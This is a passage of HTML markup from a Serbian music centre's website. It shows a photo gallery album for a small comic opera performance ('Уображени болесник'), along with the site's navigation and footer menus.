	<li id="menu-item-11752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11752"><a href="https://www.muzickicentar.rs/liceum/"><span>Градски камерни хор Лицеум</span></a></li>
	<li id="menu-item-11751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11751"><a href="https://www.muzickicentar.rs/mali-liceum/"><span>Градски дечји хор Мали Лицеум</span></a></li>
</ul>
</li>
<li id="menu-item-13226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-13226 normal-menu"><a href="https://www.muzickicentar.rs/vesti/"><span>Вести</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-14021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14021"><a href="https://www.muzickicentar.rs/#drugionama"><span>Други о нама</span></a></li>
	<li id="menu-item-16948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16948"><a href="https://www.muzickicentar.rs/#Anketa"><span>Анкета</span></a></li>
</ul>
</li>
<li id="menu-item-11766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766 normal-menu"><a href="https://www.muzickicentar.rs/koncertna-sezona/"><span>Концертна сезона</span></a></li>
<li id="menu-item-11961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11961 normal-menu"><a href="https://www.muzickicentar.rs/galerija/"><span>Галерија</span></a></li>
<li id="menu-item-11581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-11581 normal-menu"><a href="https://www.muzickicentar.rs/kontakt/"><span>Контакт</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-15478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15478"><a href="https://www.muzickicentar.rs/wp-content/uploads/2024/04/POTVRDA-O-ZDRAVSTVENOM-STANJU.doc"><span>ПОТВРДА</span></a></li>
</ul>
</li>
<li id="menu-item-13078-en" class="lang-item lang-item-120 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-13078-en normal-menu"><a href="https://www.muzickicentar.rs/en/home-page/"><span><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-2"><button id="search-button" class="a13icon-search tool" title="Search"><span class="screen-reader-text">Search</span></button><button id="side-menu-switch" class="fa fa-bookmark tool" title="More info"><span class="screen-reader-text">More info</span></button><button id="mobile-menu-opener" class="a13icon-menu tool" title="Main menu"><span class="screen-reader-text">Main menu</span></button></div>			</div>
	<div class="search-container"><div class="search"><span class="a13icon-search"></span>
                <form class="search-form" role="search" method="get" action="https://www.muzickicentar.rs/" >
                    <fieldset class="semantic">
                        <input placeholder="Search &hellip;" type="search" name="s" id="s1" data-swplive="true" value="" />
                        <input type="submit" id="searchsubmit1" title="Search" value="Search" />
                        
                        
                    </fieldset>
                </form><span class="a13icon-cross close"></span></div></div></header>
    <div id="mid" class="to-move layout-full layout-no-edge layout-fluid no-sidebars">	<article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="content-limiter">
            <div id="col-mask">
                <div class="content-box">
	                
			    <div class="bricks-frame gallery-frame bricks-gallery-13784 variant-overlay bricks-columns-3 album-content-on album-content-on-the-right single-album-gallery title-top title-left hover-effect-cross cover-no-hover gradient-no-hover texts-no-hover texts-hover">
				    <ul class="gallery-media-collection screen-reader-text">
				<li class="gallery-item type-image subtype-jpeg" data-id="13785" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/A004_01251010_C104.00_51_58_20.Still001.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/A004_01251010_C104.00_51_58_20.Still001-7dnlflf333kg40lrvc7nq7f8w44ajh5b3e.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/A004_01251010_C104.00_51_58_20.Still001-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/A004_01251010_C104.00_51_58_20.Still001.jpg">A004_01251010_C104.00_51_58_20.Still001</a>
					<div id="item-desc-1" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13786" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/A004_01251010_C104.01_03_17_05.Still005.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/A004_01251010_C104.01_03_17_05.Still005-7dnlfly6eykz9ak67xayeg6l4ixk2lmv6y.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/A004_01251010_C104.01_03_17_05.Still005-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/A004_01251010_C104.01_03_17_05.Still005.jpg">A004_01251010_C104.01_03_17_05.Still005</a>
					<div id="item-desc-2" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13787" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/A004_01251010_C104.01_03_47_20.Still006.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/A004_01251010_C104.01_03_47_20.Still006-7dnlfn0d2om1jugyx3hjqxp9lck34ulze2.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/A004_01251010_C104.01_03_47_20.Still006-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/A004_01251010_C104.01_03_47_20.Still006.jpg">A004_01251010_C104.01_03_47_20.Still006</a>
					<div id="item-desc-3" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13789" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9330.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9330-7dnlfnt02h4u9rekfz4hrau9xyrzfjcgmq.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9330-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9330.jpg">IMG_9330</a>
					<div id="item-desc-4" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13790" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9333.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9333-7dnlfoc3ec5df1cysk7sfjlm6dl8ynu0qa.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9333-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9333.jpg">IMG_9333</a>
					<div id="item-desc-5" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13791" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9337.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9337-7dnlfpea226fpl9rhqeds14an77s0wt4xe.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9337-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9337.jpg">IMG_9337</a>
					<div id="item-desc-6" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13792" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9352.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9352-7dnlfq6x1up8fi7d0m1bse9aztfobljh2q.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9352-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9352.jpg">IMG_9352</a>
					<div id="item-desc-7" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13793" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9377.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9377-7dnlfqzk1n815f4yjho9srebcfnkma9t82.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9377-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9377.jpg">IMG_9377</a>
					<div id="item-desc-8" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13794" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9380.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9380-7dnlfrs71fqtvc2k2db7t4jbp1vgwz05de.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9380-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9380.jpg">IMG_9380</a>
					<div id="item-desc-9" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13795" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9381.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9381-7dnlfsudp5rw5vzcrjht5m205vhzz7z9ki.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9381-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9381.jpg">IMG_9381</a>
					<div id="item-desc-10" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13796" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9387.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9387-7dnlftn0oyaovswyaf4r5z70ihpw9wplpu.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9387-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9387.jpg">IMG_9387</a>
					<div id="item-desc-11" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13797" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9390.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9390-7dnlfufnoqthlpujtarp6cc0v3xsklfxv6.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9390-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9390.jpg">IMG_9390</a>
					<div id="item-desc-12" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13798" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9394.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9394-7dnlfv8aojcabms5c6en6ph17q5ova6a0i.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9394-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9394.jpg">IMG_9394</a>
					<div id="item-desc-13" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13799" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9397.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9397-7dnlfvre0ectgwqjorhxuy8dg4yyeenu42.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9397-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9397.jpg">IMG_9397</a>
					<div id="item-desc-14" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13800" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9400.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9400-7dnlfwtko4dvrgncdxoj7fr1wylhgnmyb6.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9400-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9400.jpg">IMG_9400</a>
					<div id="item-desc-15" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13801" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9415.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9415-7dnlfxm7nwwohdkxwtbh7sw29ktdrcdagi.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9415-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9415.jpg">IMG_9415</a>
					<div id="item-desc-16" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13802" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9416.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9416-7dnlfyeunpfh7aijfoyf8612m71a213mlu.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9416-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9416.jpg">IMG_9416</a>
					<div id="item-desc-17" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13803" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9418.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9418-7dnlfz7hnhy9x7g4ykld8j62yt96cptyr6.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9418-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9418.jpg">IMG_9418</a>
					<div id="item-desc-18" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13804" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9419.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9419-7dnlg09ob7zc7rcxnqryl0orfmvpeyt2ya.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9419-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9419.jpg">IMG_9419</a>
					<div id="item-desc-19" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13805" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9421.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9421-7dnlg12bb0i4xoaj6mewldtrs93lpnjf3m.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9421-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9421.jpg">IMG_9421</a>
					<div id="item-desc-20" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13806" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9427.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9427-7dnlg1uyat0xnl84pi1ulqys4vbi0c9r8y.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9427-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9427.jpg">IMG_9427</a>
					<div id="item-desc-21" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13807" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9429.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9429-7dnlg2nlaljqdi5q8dosm43shhjeb103ea.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9429-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9429.jpg">IMG_9429</a>
					<div id="item-desc-22" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13808" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9430.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9430-7dnlg3g8ae2j3f3br9bqmh8su3ralpqfjm.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9430-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9430.jpg">IMG_9430</a>
					<div id="item-desc-23" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13809" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9433.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9433-7dnlg48va6lbtc0xa4yomudt6pz6wegroy.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9433-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9433.jpg">IMG_9433</a>
					<div id="item-desc-24" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13810" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9446.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9446-7dnlg51i9z44j8yit0lmn7itjc737373ua.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9446-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9446.jpg">IMG_9446</a>
					<div id="item-desc-25" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13811" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9452.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9452-7dnlg5u59rmx95w4bw8knkntvyezhrxfzm.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9452-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9452.jpg">IMG_9452</a>
					<div id="item-desc-26" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13812" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9456.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9456-7dnlg6wbxhnzjpsx12f6026ics1ik0wk6q.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9456-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9456.jpg">IMG_9456</a>
					<div id="item-desc-27" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13813" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9469.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9469-7dnlg7ff9coiozrbdnigoaxul6us35e4aa.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9469-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9469.jpg">IMG_9469</a>
					<div id="item-desc-28" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13814" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9470.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9470-7dnlg8hlx2pkzjo42tp20sgj20hb5ed8he.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9470-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9470.jpg">IMG_9470</a>
					<div id="item-desc-29" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13815" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9481.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9481-7dnlg9jsksqna3kwrzvnd9z7iu3u7nccoi.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9481-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9481.jpg">IMG_9481</a>
					<div id="item-desc-30" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13816" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9482.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9482-7dnlga2vwnr6fdjb4kyy1iqjr8x3qrtws2.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9482-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9482.jpg">IMG_9482</a>
					<div id="item-desc-31" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13817" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9488.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9488-7dnlgb52kds8pxg3tr5je09882jmt0t0z6.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9488-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9488.jpg">IMG_9488</a>
					<div id="item-desc-32" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13818" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9495.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9495-7dnlgc7983tb0hcwixc4qhrwow65v9s56a.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9495-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9495.jpg">IMG_9495</a>
					<div id="item-desc-33" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13819" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9500.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9500-7dnlgczw7wc3qeai1sz2quwx1ie25yihbm.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9500-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9500.jpg">IMG_9500</a>
					<div id="item-desc-34" class="item-desc"></div>
			</li>
	<li class="gallery-item type-image subtype-jpeg" data-id="13820" data-ratio_x="1" data-bg_color="" data-alt_attr="" data-main-image="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9501.jpg" data-brick_image="https://www.muzickicentar.rs/wp-content/uploads/apollo13_images/IMG_9501-7dnlgdsj7ouwgb83kom0r81xe4lygn8tgy.jpg" data-thumb="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9501-150x150.jpg" data-link_target="0">
		<a class="item__link" href="https://www.muzickicentar.rs/wp-content/uploads/2023/04/IMG_9501.jpg">IMG_9501</a>
					<div id="item-desc-35" class="item-desc"></div>
			</li>
		</ul>
	    				<div class="album-content">
					<div class="inside">
						<div class="albums-nav"><a href="https://www.muzickicentar.rs/album/stefan-milenkovic-gko-slezinger/" rel="next"><span class="fa fa-long-arrow-left" title="Стефан Миленковић и ГКО Шлезингер - 23/05/2023"></span></a><a href="https://www.muzickicentar.rs/genre/gallery/" title="Back to Gallery" class="to-cpt-list fa fa-th"></a><a href="https://www.muzickicentar.rs/album/jelena-stojkovic-klavir/" rel="prev"><span class="fa fa-long-arrow-right" title="Јелена Стојковић клавир - 22/04/2023"></span></a></div><div class="cpt-categories album-categories"><a href="https://www.muzickicentar.rs/genre/gallery/">Gallery</a></div><h2 class="post-title" itemprop="headline">Мала комична опера &#8211; Уображени болесник</h2>		<div class="real-content" itemprop="text">
					</div>
							</div>
				</div>
			            <div class="a13-bricks-items" data-margin="10" data-desc="1" data-proofing="0" data-socials="1" data-lightbox_off="0" data-lightbox_off_mobile="0" data-cover-color="rgba(0,0,0, 0.7)">
                <div class="grid-master"></div>
            </div>
        </div>
	                    </div>
            </div>
        </div>
    </article>
			</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets five-col dark-sidebar"><div class="foot-content clearfix"><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="title"><span>Мени</span></h3><div class="menu-main-menu-rs-container"><ul id="menu-main-menu-rs-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11577"><a href="https://www.muzickicentar.rs/">Почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-11580"><a href="https://www.muzickicentar.rs/o-nama/">О нама</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12087"><a href="https://www.muzickicentar.rs/o-nama/dokumenta/">Документа</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-12479"><a href="https://www.muzickicentar.rs/festival/">Фестивал</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11944"><a href="https://www.muzickicentar.rs/festivali/">Фестивали &#8211; Архива</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-11708"><a href="https://www.muzickicentar.rs/ansambli/">Ансамбли</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11755"><a href="https://www.muzickicentar.rs/slezinger/">Градски камерни оркестар  Шлезингер</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11754"><a href="https://www.muzickicentar.rs/simfonijski-orkestar/">Крагујевачки симфонијски оркестар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11753"><a href="https://www.muzickicentar.rs/akordeonisti/">Крагујевачки академски оркестар акордеониста</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11752"><a href="https://www.muzickicentar.rs/liceum/">Градски камерни хор Лицеум</a></li>
